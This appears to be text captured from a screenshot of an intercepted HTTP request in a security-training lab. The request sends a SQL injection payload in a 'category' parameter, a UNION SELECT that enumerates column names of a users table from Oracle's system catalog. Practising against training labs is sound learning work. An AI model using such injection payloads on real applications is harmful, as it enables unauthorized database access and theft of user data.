 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name='USE
RS_LRKOJI'-- HTTP/2
2 Host: 0aab00a4045a12628274a637001a00d7.web-security-academy.net
3 Cookie: session=8nV47DwAQ0rsucKo358v5wkRxZolBjB5
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"